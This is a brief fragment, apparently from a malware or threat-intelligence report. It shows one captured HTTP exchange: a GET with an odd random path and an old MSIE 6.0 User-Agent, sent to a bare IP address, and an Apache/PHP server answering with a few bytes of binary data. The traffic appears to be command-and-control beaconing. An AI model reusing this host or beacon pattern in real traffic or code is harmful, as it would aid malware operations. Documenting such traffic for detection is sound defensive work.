 GET /RZqbcgO5Xlbs52PtlCDSgbyYF9swunorISnsgCFG_kiwW4WhV3bdn_nGHtyTK7hrm7B1-Xz0Kmky7g
HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.0.3705
Host: 79.132.128.79
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Mon, 09 Jan 2023 15:01:12 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 4
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
u..@